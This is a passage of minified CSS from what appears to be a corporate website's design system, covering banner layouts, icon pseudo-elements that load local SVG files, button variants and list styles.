.tag-selector-inner .tag-bar,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{min-height:300px}@media (max-width:639px){.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{height:auto;min-height:0;max-height:100%}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .banner-wpr [class*=col-],.banner.html-ad .banner-wpr [class*=grid-],.banner.html-ad .col-wpr .banner-img,.banner.html-ad .col-wpr [class*=col-],.banner.html-ad .col-wpr [class*=grid-],.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .grid-wpr [class*=col-],.banner.html-ad .grid-wpr [class*=grid-],.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar [class*=col-],.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar [class*=grid-],.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .banner-wpr [class*=col-],.banner.html-bnr .banner-wpr [class*=grid-],.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .col-wpr [class*=col-],.banner.html-bnr .col-wpr [class*=grid-],.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .grid-wpr [class*=col-],.banner.html-bnr .grid-wpr [class*=grid-],.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar [class*=col-],.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar [class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar [class*=col-],.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar [class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar [class*=col-],.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar [class*=grid-]{height:auto;min-height:150px;max-height:100%}}.banner.video-bnr .video-wpr{height:500px!important;position:relative;padding-bottom:0;overflow:hidden}.banner.video-bnr .video-wpr .vjs-tech,.banner.video-bnr .video-wpr video{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;overflow:hidden}.banner.video-bnr .video-wpr .vjs-poster{background-size:cover}.banner.video-bnr .video-wpr .vjs-control-bar{max-width:1170px;margin:auto}.branch-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-branch-inverse.svg)}.branch-icon.before.secondary:before,.branch-icon.before.tertiary:before{content:url(../images/icons/icon-branch.svg);margin-right:15px}.branch-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.branch-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-branch-inverse.svg)}.branch-icon.after.secondary:after,.branch-icon.after.tertiary:after{content:url(../images/icons/icon-branch.svg);margin-left:15px}.branch-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.chat-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-chat-inverse.svg)}.chat-icon.before.secondary:before,.chat-icon.before.tertiary:before{content:url(../images/icons/icon-chat.svg);margin-right:15px}.chat-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.chat-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-chat-inverse.svg)}.chat-icon.after.secondary:after,.chat-icon.after.tertiary:after{content:url(../images/icons/icon-chat.svg);margin-left:15px}.chat-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.book-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-book-inverse.svg)}.book-icon.before.secondary:before,.book-icon.before.tertiary:before{content:url(../images/icons/icon-book.svg);margin-right:15px}.book-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.book-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-book-inverse.svg)}.book-icon.after.secondary:after,.book-icon.after.tertiary:after{content:url(../images/icons/icon-book.svg);margin-left:15px}.book-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.advisor-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-advisor-inverse.svg)}.advisor-icon.before.secondary:before,.advisor-icon.before.tertiary:before{content:url(../images/icons/icon-advisor.svg);margin-right:15px}.advisor-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.advisor-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-advisor-inverse.svg)}.advisor-icon.after.secondary:after,.advisor-icon.after.tertiary:after{content:url(../images/icons/icon-advisor.svg);margin-left:15px}.advisor-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.email-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-email-inverse.svg)}.email-icon.before.secondary:before,.email-icon.before.tertiary:before{content:url(../images/icons/icon-email.svg);margin-right:15px}.email-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.email-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-email-inverse.svg)}.email-icon.after.secondary:after,.email-icon.after.tertiary:after{content:url(../images/icons/icon-email.svg);margin-left:15px}.email-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.locator-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-locator-inverse.svg)}.locator-icon.before.secondary:before,.locator-icon.before.tertiary:before{content:url(../images/icons/icon-locator.svg);margin-right:15px}.locator-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.locator-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-locator-inverse.svg)}.locator-icon.after.secondary:after,.locator-icon.after.tertiary:after{content:url(../images/icons/icon-locator.svg);margin-left:15px}.locator-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.phone-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-phone-inverse.svg)}.phone-icon.before.secondary:before,.phone-icon.before.tertiary:before{content:url(../images/icons/icon-phone.svg);margin-right:15px}.phone-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.phone-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-phone-inverse.svg)}.phone-icon.after.secondary:after,.phone-icon.after.tertiary:after{content:url(../images/icons/icon-phone.svg);margin-left:15px}.phone-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.profile-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-profile-inverse.svg)}.profile-icon.before.secondary:before,.profile-icon.before.tertiary:before{content:url(../images/icons/icon-profile.svg);margin-right:15px}.profile-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.profile-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-profile-inverse.svg)}.profile-icon.after.secondary:after,.profile-icon.after.tertiary:after{content:url(../images/icons/icon-profile.svg);margin-left:15px}.profile-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.secure-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-secure-inverse.svg)}.secure-icon.before.secondary:before,.secure-icon.before.tertiary:before{content:url(../images/icons/icon-secure.svg);margin-right:15px}.secure-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.secure-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-secure-inverse.svg)}.secure-icon.after.secondary:after,.secure-icon.after.tertiary:after{content:url(../images/icons/icon-secure.svg);margin-left:15px}.secure-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.edit-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-edit-inverse.svg)}.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before{content:url(../images/icons/icon-edit.svg);margin-right:15px}.edit-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.edit-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-edit-inverse.svg)}.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after{content:url(../images/icons/icon-edit.svg);margin-left:15px}.edit-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.calendar-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-calendar-inverse.svg)}.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before{content:url(../images/icons/icon-calendar.svg);margin-right:15px}.calendar-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.calendar-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-calendar-inverse.svg)}.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after{content:url(../images/icons/icon-calendar.svg);margin-left:15px}.calendar-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.fax-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-fax-inverse.svg)}.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before{content:url(../images/icons/icon-fax.svg);margin-right:15px}.fax-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.fax-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-fax-inverse.svg)}.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after{content:url(../images/icons/icon-fax.svg);margin-left:15px}.fax-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.customer-service-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-customer-service-inverse.svg)}.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before{margin-right:15px;content:url(../images/icons/icon-customer-service.svg)}.customer-service-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.customer-service-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-customer-service-inverse.svg)}.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after{margin-left:15px;content:url(../images/icons/icon-customer-service.svg)}.customer-service-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}button{display:inline-block;border:0;border-radius:0;background:0 0;padding:0;margin:0;line-height:inherit}:-moz-focusring{outline:#000 dotted 1px}.btn:not(.tablesaw-nav-btn){display:inline-block;background:0 0;padding:12px 15px;min-width:47px;text-align:center;border:1px solid #fff;border-radius:1px;text-decoration:none!important;text-transform:capitalize;font-size:1.6rem;line-height:1.6rem;margin-top:15px;margin-bottom:15px}.btn:not(.tablesaw-nav-btn):lang(fr-ca),.video-js button{text-transform:none}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn){margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn){margin-top:30px;margin-bottom:30px}}.btn:not(.tablesaw-nav-btn):first-child{margin-top:0}.btn:not(.tablesaw-nav-btn):last-child{margin-bottom:0}.callout .btn:not(.tablesaw-nav-btn){margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-top:20px;margin-bottom:20px}}.callout .btn:not(.tablesaw-nav-btn):last-child,ol li:last-child,ol li:not([style*="display: none"]):last-child,ol:last-child,ul li:last-child,ul li:not([style*="display: none"]):last-child,ul:last-child{margin-bottom:0}.callout .btn:not(.tablesaw-nav-btn):first-child{margin-top:0}.btn:not(.tablesaw-nav-btn):focus{outline:#252525 solid 1px;outline-offset:-5px}.btn:not(.tablesaw-nav-btn).primary{background-color:#006AC3;color:#fff!important;-webkit-box-shadow:inset 0 0 0 1px #0051a5;box-shadow:inset 0 0 0 1px #0051a5}.btn:not(.tablesaw-nav-btn).primary:hover{background-color:#0051a5;-webkit-box-shadow:inset 0 0 0 1px #003168;box-shadow:inset 0 0 0 1px #003168}.btn:not(.tablesaw-nav-btn).primary:focus{outline:#fedf01 solid 1px}.btn:not(.tablesaw-nav-btn).secondary{background-color:#fedf01;color:#252525!important;-webkit-box-shadow:inset 0 0 0 1px #E8CF00;box-shadow:inset 0 0 0 1px #E8CF00}.btn:not(.tablesaw-nav-btn).secondary:hover{background-color:#e8cf00;-webkit-box-shadow:inset 0 0 0 1px #b5a80c;box-shadow:inset 0 0 0 1px #b5a80c}.btn:not(.tablesaw-nav-btn).tertiary{background-color:#fff;color:#006AC3!important;-webkit-box-shadow:inset 0 0 0 1px #006AC3;box-shadow:inset 0 0 0 1px #006AC3}.btn:not(.tablesaw-nav-btn).tertiary:hover{color:#0051a5!important;-webkit-box-shadow:inset 0 0 0 1px #0051a5!important;box-shadow:inset 0 0 0 1px #0051a5!important}.btn:not(.tablesaw-nav-btn).disabled{background-color:#eee!important;color:#585858!important;-webkit-box-shadow:inset 0 0 0 1px #585858!important;box-shadow:inset 0 0 0 1px #585858!important;pointer-events:none}.btn:not(.tablesaw-nav-btn).tag{font-size:1.4rem;line-height:1.4rem;padding:8px 15px;color:#006AC3;border-radius:3px;border:1px solid #006AC3}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn).tag{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn).tag{font-size:1.6rem;line-height:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn).tag{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn).tag{font-size:1.6rem;line-height:1.6rem}}.btn:not(.tablesaw-nav-btn).tag:focus{outline-offset:-4px}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag,.bg-blue .btn:not(.tablesaw-nav-btn).tag,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag,.callout-blue .btn:not(.tablesaw-nav-btn).tag,.inverse .btn:not(.tablesaw-nav-btn).tag,.section-blue .btn:not(.tablesaw-nav-btn).tag,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag,footer .btn:not(.tablesaw-nav-btn).tag{color:#fff;border:1px solid #fff}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag:focus,.inverse .btn:not(.tablesaw-nav-btn).tag:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:focus,footer .btn:not(.tablesaw-nav-btn).tag:focus{outline:#fff solid 1px}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag.active,.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:hover,.bg-blue .btn:not(.tablesaw-nav-btn).tag.active,.bg-blue .btn:not(.tablesaw-nav-btn).tag:hover,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag.active,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:hover,.callout-blue .btn:not(.tablesaw-nav-btn).tag.active,.callout-blue .btn:not(.tablesaw-nav-btn).tag:hover,.inverse .btn:not(.tablesaw-nav-btn).tag.active,.inverse .btn:not(.tablesaw-nav-btn).tag:hover,.section-blue .btn:not(.tablesaw-nav-btn).tag.active,.section-blue .btn:not(.tablesaw-nav-btn).tag:hover,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover,footer .btn:not(.tablesaw-nav-btn).tag.active,footer .btn:not(.tablesaw-nav-btn).tag:hover{color:#006AC3;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag.active:focus,.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:hover:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.inverse .btn:not(.tablesaw-nav-btn).tag.active:focus,.inverse .btn:not(.tablesaw-nav-btn).tag:hover:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover:focus,footer .btn:not(.tablesaw-nav-btn).tag.active:focus,footer .btn:not(.tablesaw-nav-btn).tag:hover:focus{outline:#252525 solid 1px}.btn:not(.tablesaw-nav-btn).tag.active,.btn:not(.tablesaw-nav-btn).tag:hover{color:#fff;background-color:#006AC3;-webkit-box-shadow:inset 0 0 0 1px #006AC3;box-shadow:inset 0 0 0 1px #006AC3}.btn:not(.tablesaw-nav-btn).tag.active:focus,.btn:not(.tablesaw-nav-btn).tag:hover:focus{outline:#fff solid 1px}.btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem;background-color:#fedf01;color:#252525!important;padding:8px 15px;border-radius:15px;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #E8CF00;box-shadow:inset 0 0 0 1px #E8CF00;min-width:0}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn).alternate{font-size:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn).alternate{font-size:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem}}.btn:not(.tablesaw-nav-btn).alternate:hover{background-color:#e8cf00;-webkit-box-shadow:inset 0 0 0 1px #b5a80c;box-shadow:inset 0 0 0 1px #b5a80c}.btn:not(.tablesaw-nav-btn).alternate:focus{outline-offset:-7px}.btn:not(.tablesaw-nav-btn).load-fill{background:-webkit-gradient(linear,right top,left top,color-stop(50%,#003168),color-stop(50%,#006AC3)) right;background:-o-linear-gradient(right,#003168 50%,#006AC3 50%) right;background:linear-gradient(to left,#003168 50%,#006AC3 50%) right;background-size:200% 100%;-webkit-animation:fill ease;animation:fill ease}.btn:not(.tablesaw-nav-btn).load-fill.fill-1s{-webkit-animation-duration:1s;animation-duration:1s}.btn:not(.tablesaw-nav-btn).load-fill.fill-2s{-webkit-animation-duration:2s;animation-duration:2s}.btn:not(.tablesaw-nav-btn).load-fill.fill-3s{-webkit-animation-duration:3s;animation-duration:3s}.btn:not(.tablesaw-nav-btn).load-fill.fill-4s{-webkit-animation-duration:4s;animation-duration:4s}.btn:not(.tablesaw-nav-btn).load-fill.fill-5s{-webkit-animation-duration:5s;animation-duration:5s}.btn:not(.tablesaw-nav-btn).load-fill.fill-repeat{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes fill{0%{background-position:0 0}100%{background-position:-100% 0}}.btn:not(.tablesaw-nav-btn).load-spin{position:relative;color:transparent!important}.btn:not(.tablesaw-nav-btn).load-spin:after{content:url(/dvl/v1.0/assets/images/ui/ring-spinner.svg);display:inline-block;width:30px;height:30px;position:absolute;left:50%;top:50%;margin-left:-15px;margin-top:-15px}.btn-nav{height:40px;width:40px;border-radius:50%;border:1px solid #006AC3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.btn-nav:after{content:"";display:inline-block;width:20px;height:auto;font-size:0;line-height:0;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-7.5px}.btn-nav.disabled.back:after,.btn-nav.disabled.forward:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-grey.svg)}.btn-nav.disabled{border:1px solid #c6c7c9;background-color:#eee}.banner.fw-bnr .btn-nav.default,.banner.fw-bnr .btn-nav.inverse,.bg-blue .btn-nav.default,.bg-blue .btn-nav.inverse,.bg-dark-blue .btn-nav.default,.bg-dark-blue .btn-nav.inverse,.callout-blue .btn-nav.default,.callout-blue .btn-nav.inverse,.inverse .btn-nav.default,.inverse .btn-nav.inverse,.section-blue .btn-nav.default,.section-blue .btn-nav.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav.inverse,footer .btn-nav.default,footer .btn-nav.inverse{border:1px solid #fff}.btn-nav.disabled.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav.default.back:after,.btn-nav.default.forward:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg)}.btn-nav.default{background-color:#fff}.btn-nav.default.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav.inverse.back:after,.btn-nav.inverse.forward:after,.btn-nav:focus.default:after,.btn-nav:focus.inverse:after,.btn-nav:hover.default:after,.btn-nav:hover.inverse:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg)}.btn-nav.inverse{background-color:#006AC3}.btn-nav.inverse.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav:hover.default,.btn-nav:hover.inverse{background-color:#0051a5;border:2px solid #0051a5}.banner.fw-bnr .btn-nav:hover.default,.banner.fw-bnr .btn-nav:hover.inverse,.bg-blue .btn-nav:hover.default,.bg-blue .btn-nav:hover.inverse,.bg-dark-blue .btn-nav:hover.default,.bg-dark-blue .btn-nav:hover.inverse,.callout-blue .btn-nav:hover.default,.callout-blue .btn-nav:hover.inverse,.inverse .btn-nav:hover.default,.inverse .btn-nav:hover.inverse,.section-blue .btn-nav:hover.default,.section-blue .btn-nav:hover.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:hover.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:hover.inverse,footer .btn-nav:hover.default,footer .btn-nav:hover.inverse{border:1px solid #fff}.btn-nav:focus.default,.btn-nav:focus.inverse{background-color:#0051a5;border:2px solid #0051a5;-webkit-box-shadow:inset 0 0 0 1px #fedf01;box-shadow:inset 0 0 0 1px #fedf01}.banner.fw-bnr .btn-nav:focus.default,.banner.fw-bnr .btn-nav:focus.inverse,.bg-blue .btn-nav:focus.default,.bg-blue .btn-nav:focus.inverse,.bg-dark-blue .btn-nav:focus.default,.bg-dark-blue .btn-nav:focus.inverse,.callout-blue .btn-nav:focus.default,.callout-blue .btn-nav:focus.inverse,.inverse .btn-nav:focus.default,.inverse .btn-nav:focus.inverse,.section-blue .btn-nav:focus.default,.section-blue .btn-nav:focus.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:focus.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:focus.inverse,footer .btn-nav:focus.default,footer .btn-nav:focus.inverse{border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #0051a5,inset 0 0 0 2px #fedf01;box-shadow:inset 0 0 0 1px #0051a5,inset 0 0 0 2px #fedf01}ol.alpha-list>li,ol.check-list>li,ol.chevron-list>li,ol.disc-list>li,ol.numbered-list>li,ul.alpha-list>li,ul.check-list>li,ul.chevron-list>li,ul.disc-list>li,ul.numbered-list>li{background-position:0 .43em;background-repeat:no-repeat;padding-left:15px}ol,ul{padding:0;margin:0 0 15px}ol li,ul li{list-style:none;margin-bottom:10px;font-size:1.6rem;line-height:2.4rem}ol.chevron-list>li,ul.chevron-list>li{list-style-image:url(../images/ui/ui-chevron-right-trans.svg);list-style-position:outside;background-image:url(../images/ui/ui-chevron-right-blue.svg);background-size:6px 10px;z-index:200}.banner.fw-bnr ol.chevron-list>li,.banner.fw-bnr ul.chevron-list>li,.bg-blue ol.chevron-list>li,.bg-blue ul.chevron-list>li,.bg-dark-blue ol.chevron-list>li,.bg-dark-blue ul.chevron-list>li,.callout-blue ol.chevron-list>li,.callout-blue ul.chevron-list>li,.inverse ol.chevron-list>li,.inverse ul.chevron-list>li,.section-blue ol.chevron-list>li,.section-blue ul.chevron-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.chevron-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.chevron-list>li,footer ol.chevron-list>li,footer ul.chevron-list>li{background-image:url(../images/ui/ui-chevron-right-white.svg)}.high-contrast-mode ol.chevron-list>li,.high-contrast-mode ul.chevron-list>li{list-style-image:url(../images/ui/ui-chevron-right-blue.svg);list-style-position:inside;padding-left:0}ol.check-list>li,ul.check-list>li{padding-left:20px;list-style-image:url(../images/ui/ui-checkmark-trans.svg);background-image:url(../images/ui/ui-checkmark-blue.svg);background-size:13px 9px}.banner.fw-bnr ol.check-list>li,.banner.fw-bnr ul.check-list>li,.bg-blue ol.check-list>li,.bg-blue ul.check-list>li,.bg-dark-blue ol.check-list>li,.bg-dark-blue ul.check-list>li,.callout-blue ol.check-list>li,.callout-blue ul.check-list>li,.inverse ol.check-list>li,.inverse ul.check-list>li,.section-blue ol.check-list>li,.section-blue ul.check-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.check-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.check-list>li,footer ol.check-list>li,footer ul.check-list>li{background-image:url(../images/ui/ui-checkmark-white.svg)}.high-contrast-mode ol.check-list>li,.high-contrast-mode ul.check-list>li{list-style-image:url(../images/ui/ui-checkmark-blue.svg);list-style-position:inside}ol.disc-list>li,ul.disc-list>li{list-style-image:url(../images/ui/ui-disc-trans.svg);background-image:url(../images/ui/ui-disc-blue.svg);background-position:0 .6em}.banner.fw-bnr ol.disc-list>li,.banner.fw-bnr ul.disc-list>li,.bg-blue ol.disc-list>li,.bg-blue ul.disc-list>li,.bg-dark-blue ol.disc-list>li,.bg-dark-blue ul.disc-list>li,.callout-blue ol.disc-list>li,.callout-blue ul.disc-list>li,.inverse ol.disc-list>li,.inverse ul.disc-list>li,.section-blue ol.disc-list>li,.section-blue ul.disc-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.disc-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.disc-list>li,footer ol.disc-list>li,footer ul.disc-list>li{background-image:url(../images/ui/ui-disc-white.svg)}.high-contrast-mode ol.disc-list>li,.high-contrast-mode ul.disc-list>li{list-style-image:url(../images/ui/ui-disc-blue.svg);list-style-position:inside}ol.numbered-list,ul.numbered-list{margin-left:15px}ol.numbered-list>li,ul.numbered-list>li{padding-left:0;list-style-type:decimal}ol.alpha-list,ul.alpha-list{margin-left:15px}ol.alpha-list>li,ul.alpha-list>li{padding-left:0;list-style-type:lower-alpha}ol.horizontal,ol.inline,ul.horizontal,ul.inline{display:block!important}ol.horizontal li,ol.inline li,ol.share-list li,ul.horizontal li,ul.inline li,ul.share-list 